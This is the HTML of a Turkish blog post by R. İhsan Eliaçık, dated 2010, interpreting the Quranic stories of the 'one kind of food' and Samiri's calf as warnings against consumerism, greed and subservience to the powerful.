.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-f1f2ed93 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-elements-6131a7600df9ed0007838d05cc3a7426 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-a5392c23{gap:var(--wp--preset--spacing--20);justify-content:flex-start;}.wp-container-core-group-is-layout-407f2e48{gap:var(--wp--preset--spacing--30);flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-33a556d8 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-33a556d8 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-6ea4212b{gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-f1189ed3{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20);}.wp-container-core-column-is-layout-f5bb311e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f5bb311e > * + *{margin-block-start:var(--wp--preset--spacing--30);margin-block-end:0;}.wp-container-core-columns-is-layout-8d8b5933{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--40);}.wp-container-core-group-is-layout-c6359736 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c6359736 > * + *{margin-block-start:var(--wp--preset--spacing--60);margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > * + *{margin-block-start:var(--wp--preset--spacing--20);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/posts/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/" />
<link rel='shortlink' href='https://ihsaneliacik.com/?p=251' />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-251 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-4b827052 wp-block-group-is-layout-flex" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, mütefessir.</p></div>


<nav class="is-responsive wp-block-navigation is-horizontal is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-content-justification-right is-layout-constrained wp-container-core-column-is-layout-f1f2ed93 wp-block-column-is-layout-constrained" style="flex-basis:1em"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-81d5c4b5 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-33a556d8 wp-block-group-is-layout-constrained" style="margin-bottom:0;padding-top:0;padding-bottom:0">
<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-407f2e48 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0"><h1 class="wp-block-post-title">Tek Çeşit yemek ve &#8220;Samirî&#8217;nin Buzağısı&#8221;</h1>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-6131a7600df9ed0007838d05cc3a7426 is-content-justification-left is-layout-flex wp-container-core-group-is-layout-a5392c23 wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2010-12-01T14:48:00+00:00">Ara 1, 2010</time></div>


<p>•</p>



<p>•</p>



<p>17 min read</p>
</div>
</div>
</div>


<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Malum, Kur’an’da <strong>“buzağı”</strong> anlatısı vardır.</p>
<p>İçlerinde İsrailoğulları’nın da olduğu Mısırlılar, yeni bir yurt arayışı ile Musa önderliğinde Mısır’dan çıkarlar. Kölelikten kurtulup özgürce yaşayacakları yurda doğru ilerlerken türlü döneklikler yaparlar.</p>
<p><strong>‘Özgürlüğün riskine’</strong> katlanamayıp, ‘hür ve bağımsız olacağız diye böyle çöllerde sürünmektense tekrar eski kölelik gönlerine dönmek daha iyi’ diye düşünürler ve Musa’yı yarı yolda bırakıp dönmek isterler…</p>
<p>İşte bu olayları anlatırken Kur’an muazzam mesajlar verir.</p>
<p>Kölelikten kurtulmak isteyen, hür ve bağımsız yaşamak isteyen dünyanın tüm halklarına bunun nasıl gerçekleşeceğinin yollarını anlatır.</p>
<p>Alttakilerin, ezilenlerin, kölelikten kurtulmak isteyenlerin yol haritası mesabesindeki bu anlatılar geleneksel vaizlerin dilinde birer mitolojiye dönüştürülerek anlaşılmaz hale getirilmiş, verdiği muazzam mesajların sinirleri alınmıştır; onlardan bir şey anlayamazsınız.</p>
<p>Oysa bakın <strong>‘Tek çeşit yemek’</strong> ne anlama geliyor ve <strong>‘Samirî’nin buzağısı’</strong> ne demek?<a name="more"></a></p>
<p>***</p>
<p>Önce tek çeşit yemek…</p>
<p><strong>“Şöyle demiştiniz: “Ey Musa, biz tek çeşit yemeğe katlanamayacağız; Rabbine yalvar da, yerin bitirdiklerinden bakla, acur, sarımsak, mercimek ve soğan çıkarsın.”  Musa da; “Hayırlı olanı daha aşağı olana tercih mi ediyorsunuz? Mısır’a geri dönün, orada istediğinizden var.” demişti. Allah’ın gazabına uğradılar, onlara zillet ve alçaklık damgası vuruldu. Bu, Allah’ın mesajını inkârda ısrarları ve peygamberleri haksız yere öldürmelerinden dolayı böyle oldu, bundan hiç şüpheniz olmasın. Bu böyle oldu, çünkü isyan etmişler ve aşırı gitmişlerdi.”</strong> (Bakara; 2/61)</p>
<p>Görüldüğü gibi kölelikten kurtulanlar <strong>“tek çeşit yemeğe”</strong> (<em>ta’âmin vâhidin</em>) sabredemeyeceklerini/katlanamayacaklarını söylüyorlar. Mısır’daki efendileri Firavun’un çok çeşitli yemeklerinden istiyorlar. Yerin bitirdiği çeşitlerden;  yeşillik, kabak, sarımsak, mercimek, soğan vs. istiyorlar.</p>
<p>Burada <strong>“tek çeşit yemek”</strong> sadeliği ve ihtiyacı kadar olanı temsil ediyor. <strong>“Yerin bitirdiği şeyler” </strong>(<em>mimmâ tunbitu’l-arz</em>) ise çokluğu, türlü türlü yiyecekleri ifade ediyor.</p>
<p>“Firavun bizi bolluk içinde yaşatıyordu. Önümüze her türden yiyeceği koyuyordu. Köleydik ama bolluk ve refah içindeydik. Şimdi özgür olduk ama tek çeşit yemeğe talim ediyoruz.” demek istiyorlar.</p>
<p><strong>“Tek çeşit yemek”</strong> bugün için sadeliği, ihtiyacı kadar olanla yetinmeyi temsil ederken, <strong>“yerin bitirdikleri”</strong> yani yeşillik, soğan, sarımsak, kabak, mercimek vs. bugün için <strong>“tüketim kültürü”</strong> dediğimiz türlü türlü eşyaları, çeşit çeşit metaları ifade ediyor.</p>
<p>İnsanlar sadeliği terk edip daha fazlasına <strong>“iştah”</strong> edince, buradan yakalanıyorlar ve Firavunlara köle oluyorlar. Firavun onlara bunu veriyor. Onlar bitmek tükenmek bilmeyen yeşillik, sarımsak, soğan, kabak, mercimek vs. peşinden koştukça köleleşiyorlar aslında.</p>
<p>Yani eşyanın, nesnelerin ve metaların kölesi haline geliyorlar. Daha fazla eşya, daha fazla meta, daha fazla tüketim, daha fazla yiyecek, daha fazla giyecek, daha fazla, daha fazla… Bu ihtiras bir türlü bitmek bilmiyor. İhtiraslarının peşinden koştukça metalara köle oluyoruz haberimiz yok.</p>
<p>İşte <strong>“tek çeşit yemek”</strong> bütün bunları kestirip atıyor.</p>
<p>Şu halde <strong>“tek çeşit yemek”</strong> bize ihtiyaçtan fazlasına tamah etmemeyi, israf ve gösteriş peşinde koşmamayı, açgözlü ve muhteris olmamayı, <strong>“yerin bitirdiklerinin”</strong> tamamının bize ait olmadığını, onda başkasının da hakkı olduğunu, <strong>“tek çeşit yemek”</strong> ile yetinmeyip onlara da göz dikmememiz gerektiğini, ilâhî taksimatta bize düşene (bütün içinde eşit parça; kısmet) razı olmamızı, nasibimiz (taksimatta bize düşen pay) ile yetinmemizi, ‘<em>Buna katlanamayacağız, daha fazlasını isteriz, ötekine düşen payı da isteriz’</em> ihtirasını bırakmamızı, bunların bizi köleleştireceğini, Firavunların bizi asıl bu zaafımızdan esir aldığını vurgulamakta ve uyarmakta…</p>
<p><strong>“Tek çeşit yemek”</strong> ile temsil edilen sadeliğe, kanaatkârlığa, zühde, bütün içinde ‘takdir’ edilmiş olan ‘eşit paya’ (nasip/kısmet) razı olarak bu oyunu bozmamız gerektiği mesajını vermekte…</p>
<p>Bu istek karşısında Musa ne diyor?</p>
<p>“Hayırlı olanı (sadeliği, kanaatkârlığı, zühdü, eşyadan ve metalardan özgürleşmeyi) bırakıp, daha aşağılık olanı (hırs, açgözlülük, doymama, daha fazlasını isteme, ötekinin payına göz dikme, eşya, meta ve tüketim çılgınlığını) mı istiyorsunuz? O istediğinizden Mısır’da çok var, oraya gidin…</p>
<p>Firavun bunları size veriyordu, önünüze bol sarımsak, soğan, yeşillik, kabak, mercimek (eşya, meta) vs. koyuyor, doya doya yediriyor, sonra da ‘eşşek’ gibi çalıştırıyordu, oraya gidin…</p>
<p>Üstelik de aslında azıcığını veriyor, çoğunu kendisi alıyordu. Sizi karın tokluğuna çalıştırıp emeğinizi sömürüyordu. Bal ve süt vermiyordu mesela, yeşillik, soğan, sarımsak, mercimek, nohut veriyordu, bunu bile göremiyorsunuz. Kendi emeğinizin ürünü olan tek çeşit yemeği bırakıp, Firavun’un size çok çeşit görünen soğanına, kabağına, mercimeğine tamah ediyorsunuz, oraya gidin…”</p>
<p>İşte bunun için onlar Allah’ın gazabına uğradılar. Kendilerini <strong>“tek çeşit yemeğe”</strong> çağıran peygamberlerine karşı geldiler. Onlara özgürlük zor geldi. Önceki kölelik yıllarını özlediler. Tekrar kölelik yıllarında önlerine konan sarımsak, soğan gibi yiyecekleri istediler. Kölelik onların ruhuna işlemişti, özgürlüğün riskine katlanamadılar. Musa da dedi ki: O halde utanç içinde gerisin geri dönün. Orada bu istediklerinizden var…</p>
<p>İşte böylelerine zillet ve alçaklık damgası vurulur. Aşağılık bir hayatla mutlu olurlar. Özgür olmanın şeref ve haysiyetinden nasipleri yoktur. “Bir kaşık aşım, ağrımaz başım” diyerek güce ve zenginliğe taparlar. Görünmeyen bir Allah ve özgürlük onlara çok zor ve katlanılmaz gelir. Kimde zenginlik,  güç ve iktidar görseler kuyruklarını sallayarak etraflarında pervane olurlar.  Böyle yapmakla Allah’ın gazabını çekmekten başka bir şey yapmış olmazlar.</p>
<p>Allah <strong>“özgürlüğün”</strong> değerini gösteriyor; kendi şerefi ve haysiyeti ile yaşamanın yollarını öğretiyor. Fakat onlar köleliği özgürlüğe tercih ediyorlar. Ve bunu doymak bilmez ihtiraslarının peşinden giderek kendi kendilerine yapıyorlar.</p>
<p>Demek <strong>“tek çeşit yemek”</strong> sadeliği ile yetinerek küresel Firavunların oyununu bozmak lazım…</p>
<p>***</p>
<p>Gelelim buzağıya tapmaya…</p>
<p>Olay Kur’an’da şöyle anlatılır:</p>
<p><strong>“Musa öfkeli ve morali bozuk bir şekilde halkına döndü. ‘Ey halkım, Rabbiniz size son derece güzel vaatlerde bulunmadı mı? Çok mu uzadı vaat? Yoksa üzerinize Rabbinizden gazap inmesini mi istediniz de bana verdiğiniz sözü tutmadınız?’ dedi. Onlar ‘Biz sana verdiğimiz sözden kendiliğimizden caymadık. Fakat biz Mısır’dan çıkarken halktan üzerimize bir takım süs eşyaları almıştık. Onları attık, aynı şekilde Samirî de attı’ dediler. Senin ardından halkına böğüren bir buzağı heykeli  yapıp çıkardı. ‘İşte sizin tanrınız ve Musa’nın tanrısı bu. Fakat Musa bunu unuttu’ dediler.”</strong> (Taha; 86-88).</p>
<p>Görüldüğü gibi Musa halkının yanından uzaklaşınca, Samirî, Mısır’dan getirdikleri süs eşyaları ile bir buzağı heykeli yapıyor ve <strong>“Sizin tanrınız da, Musa’nın unuttuğu tanrısı da bu” </strong>diyor.</p>
<p>SAMİRÎ: Eski Mısır dilinde “ecnebi, yabancı” anlamına gelen <em>shemer</em> kökünden bir sıfat-isimdir. Dolayısıyla Samirî, Hz. Musa’ya o dönemde katılan binlerce Mısırlıdan birisi olmalıdır. İsrailoğulları Mısır’daki Firavun İmparatorluğu’nun tanrı-devlet sembolü kutsal boğa (<em>Apsis</em>)’in etkisinde oldukları için Musa aralarından ayrılır ayrılmaz, tekrar geri dönme arzusuyla boğa (<em>Apsis</em>) heykeli yaparak eski Mısır dinine dönme eğilimi gösterdiler.</p>
<p>Mısır’daki boğa (<em>bakara</em>) heykelleri, arkasından ve önünden boşluk bırakılarak yapılırdı. Rüzgâr vurunca da böğürme sesi çıkarırdı. Bu boğaya metafizik bir hava verirdi. Genellikle tunç renginde, altın yaldızlı olurdu. Gücü; tanrısal bilgiyi (sihir), devleti ve serveti elinde bulundurmanın sembolüydü. Böyle onlarca boğa heykeli Mısır’ın ana cadde ve meydanlarında dikiliydi. Firavun’un sarayına çıkan yolun her iki yanı da böyle heykellerle doluydu (Eliade). Kur’an’ın en uzun suresine adını veren <strong>“bakara”</strong> da boğa/inek (<em>Apsis</em>) demek olup bunu anlatır.</p>
<p>İşte Samirî bunun bir benzeri küçük figürünü (<em>ıcl /buzağı</em>) yapmış ve <strong>“Bizim eskiden beri Tanrımız bu, bundan vazgeçemeyiz”</strong> diye laflar etmeye başlamıştı.</p>
<p><em>“I’cl” </em>Arapçada buzağı/dana demek olup Türkçede de kullanılan “<em>acele</em>/<em>âcil</em>” kökünden gelir. Kur’an’da insanoğlunun temel bir özelliği olarak dünyaya düşkünlük, dünya malına tamah anlamında kullanılır: “<strong>Hayır! Siz şimdi/hemen/peşin </strong>(<em>âcile</em>)<strong> olanı seviyorsunuz, sonrasını/ilerisini</strong> (<em>âhire</em>) <strong>bırakıyorsunuz </strong> (Kıyamet; 20-21). Keza insanoğlunun temel bir tabiatı olduğu söylenir: <strong>“Muhakkak ki insan hemen/peşin/şimdi olana düşkün</strong> (<em>acel</em>) <strong>yaratıldı.”</strong> (Enbiya; 37).</p>
<p>Bu durumda Samirî’nin yaptığı ayette geçen “<em>ıclen cesedâ”,</em> “insanoğlunun burada/şimdi/hemen olana düşkünlüğünün ölü (<em>cesed</em>) bir hayvan temsili ile ifadesi/dışa vurumu” demek olur.</p>
<p>İşte <strong>“buzağı heykeli”</strong> bu oluyor.</p>
<p>Samirî’nin <strong>“Musa unuttu”</strong> demesi yaptığı buzağı heykelinin önceden bilinen bir şey olduğunu gösterir. Samirî’nin demek istediği şuydu: “Mısır’daki Firavun sarayının, tanrısal güç, bilgi, iktidar ve servet sembolü olarak kullandığı boğa figürü ile temsil edilen tanrıyı unuttu da gitti görünmez bir Tanrı’yı Sina dağının yamaçlarında arıyor. Hâlbuki önceden bizim tanrımız buydu. Bundan vazgeçemeyiz. Bakın Musa’ya uyduk çöllerde sürünüyoruz. Demek ki Mısır’ın büyük tanrısını kızdırdık. Şimdi tekrar ona dönüyoruz…”</p>
<p>***</p>
<p>Daha sembolik anlamda yorumlarsak, <strong>“süs eşyalarından buzağı yapmak” </strong>süs, altın, para, servet hırsından vazgeçememek ve bunu elde etmek için Firavun’a yaranmak, ona kölece sığınmak, bunun için de onun soğanına, sarımsağına, mercimeğine, yeşilliğine razı olmak demek olur. Nitekim sonraki ayetlerde <strong>“Onların kalplerine buzağı (sevgisi) içirildi”</strong> (Bakara; 2/93) ifadesi bunun esasında kalpte olan/içsel bir durum olduğunu gösterir.</p>
<p>Demek ki dışarıdaki put (buzağı) içe içirilmişin/işlemişin; tutkunun, ihtirasın mücessem ifadesi (<em>ıclen cesedâ</em>) oluyor. Bugün hala borsanın sembolünün <strong>&#8220;boğa&#8221;</strong> olması bir şeyler anlatıyor olmalı&#8230;</p>
<p>Bu nedenledir ki “<strong>kalplerine</strong> <strong>buzağı sevgisi içirilenler”</strong> yani süs, altın, para ve servet tutkusu içinde olanlar ve bunun için de Firavun’a kölece boyun eğenler Kur’an’da hep “<strong>aşağılık maymunlar”,</strong> <strong>“domuza dönüşenler”,</strong> <strong>“haddi aşanlar, aşırı gidenler”, “zillet ve alçaklık damgası vurulanlar”</strong> ve <strong>“gazaba uğrayanlar”</strong> olarak anılırlar.</p>
<p>Bunlar Kur’an söyleminin öfke ibresinin tavan yaptığı yerlerdir. Neye öfkelendiğine/ gazap ettiğine dikkat ediniz. Buradan Fatiha’da her gün okuduğumuz <strong>“gazaba uğrayanların/öfkeni çekenlerin yoluna değil”</strong> (<em>gayri’l-mağdubu aleyhim</em>) derken ne demiş olduğumuz sanırım anlaşılıyor.</p>
<p>Nitekim yukarıdaki ilk ayette “<strong>Allah’ın gazabına uğradılar, onlara zillet ve alçaklık damgası vuruldu…. Çünkü isyan etmişler ve aşırı gitmişlerdi.” </strong>denildiği dikkatinizden kaçmamıştır.</p>
<p><strong>“Aşırı gitmek, aşırılık”</strong> konusuna dikkatinizi çekerim.</p>
<p>***</p>
<p>Sanıldığın aksine aşırı gitmek <strong>“tek çeşit yemeği”</strong> (sadeliği, ihtiyacı kadar olanı) savunmak değil; ihtiyacından fazla olanı da istemek, ona hırs beslemek, eline geçirince biriktirmek, paylaşmamaktır.</p>
<p>Yine sanıldığının aksine zillet ve meskenet damgası yemek <strong>“tek çeşit yemek”</strong> ile yetinmek değil; <strong>“yerin bitirdiklerine”</strong> yönelik doymaz bir iştah, Allah’ın doğal çevrede var olan nimetlerini (kudret helvası, bıldırcın) az görüp, başkalarının elindekine de göz dikmektir. Onları elde etme uğruna Firavunlara kölece boyun eğmektir.</p>
<p>Yine sanıldığının aksine Allah’ın gazabına uğrayanlar (<em>mağdubu aleyhim</em>) kurumsal bir din olarak Yahudiler değil; O günkü Yahudilerin yaptığını yapanlardır.</p>
<p>Yani <strong>“tek çeşit yemeğe”</strong> razı olmayanlardır;</p>
<p><strong>“Tek eve”</strong> katlanamayıp üstüne havuzlu villa, apartman, kat, yat, cip, jet-ski rezidans vs. ekleyip Karunlaşanlardır. Sonra da bunların esiri/kölesi olanlardır.</p>
<p><strong> “Tek işe”</strong> katlanamayıp soğan, sarımsak, mercimek, bakla (tekstil, banka, matbaa, gıda, enerji, medya!) vs. işine de girerek <strong>“yerin bitirdiklerinin/ürettiklerinin”</strong> hepsine tamah ederek (tekel/baron olmak isteyerek)  kişisel servetlerini katlamak isteyenlerdir. Sonra da bunun esiri/kölesi olanlardır.</p>
<p><strong>“Tek eşe”</strong> katlanamayıp sarışın, esmer, kumral vs. heva ve heveslerinin peşinden gidenlerdir. Sonra da onların esiri/kölesi olanlardır.</p>
<p>Onlar kalplerinde buzağı (altın, para, servet, güç) tutkusu olanlar, bunun için egemenlerin önünde kırk takla atanlar, kaz gelecek yerden tavuk esirgenmez diyenler, az bir menfaat (cemaate yardım, vakfa bağış) gelecek diye zenginlerin keyfine göre ayetleri yorumlayanlardır.</p>
<p>***</p>
<p>Hem kimmiş aşırı giden?</p>
<p>Aşırı giden ve haddi aşan <strong>“tek çeşit yemeğe”</strong> razı olan Ebuzer değil; <strong>“yerin bitirdiklerinden”</strong> yeşillik, bahçe, soğan, sarımsak, bakla, hurma tarlaları da isteyenler, onların peşinden kölece gidenlerdir.</p>
<p><strong>“Tek Allah”</strong>ı bırakıp Mamon’a (para, servet/altın/buzağı) tapanlardır.</p>
<p>Aşırı giden ve haddi aşanlar ayette geçtiği gibi kalplerine buzağı sevgisi içirilenlerdir.</p>
<p><strong>“Her ümmetin fitnesi vardır benim ümmetimin fitnesi de mal olacaktır” </strong>diyen Hz. Peygamber’in yolunu sürdüren, <strong>“Her ümmetin bir putu vardır, bu ümmetin putu </strong>(buzağısı)<strong> da maldır” </strong>diyen Hasan-ı Basri’nin uyarısını önceden haykıran ve ümmeti Musa ve Harun gibi <strong>“tek çeşit yemeğe”</strong>, bundan fazlasını infaka çağıran Ebuzer marjinal ve aşırı oluyor öyle mi?</p>
<p>Başta Hz. Peygamber olmak üzere, Hz. Ebubekr, Hz. Ömer, Hz. Ali, Ebuzer ve Ammar gibi <strong>“tek çeşit yemeğe”</strong> razı olmak <strong>“kişisel tercih”</strong> oluyor öyle mi?</p>
<p>Bunlarınki <strong>“marjinal/uç/aşırı”,</strong> bunların yolunu terk ederek yerin bitirdiklerinden soğana, sarımsağa, baklaya, yeşil bahçelere, hurma tarlalarına tamah edenler, kalbine buzağı sevgisi içirilenler, süse, altına, servete, mala, mülke iştahla sarılanlar ve yığdıkça/saydıkça sevinenler <strong>“normal”</strong> oluyor öyle mi?</p>
<p><strong>“İnfak olması için zengin olunması lazım”</strong> diyerek Karunlaşıp,  servetinin anahtarlarını bir bölük taşıyamaz hale gelince <strong>“Bu buna bendeki bilgi sayesinde verildi”</strong> diyenler normal, buna karşı çıkanlar uç oluyor öyle mi?</p>
<p>Bakınız, Ebuzer sayısal olarak hiç de tek değil. Tam tersi tıpkı Samirî’nin tek, Musa’nın halkının çok alması gibi Ebuzer çoğunluğun/geniş halk kitlelerinin sesiydi, asıl diğerleri (saray çevresi) marjinal/uç idi.</p>
<p>Buzağıya tamah edenler hep bir avuç iktidar ve servet sahibi olmuştur.</p>
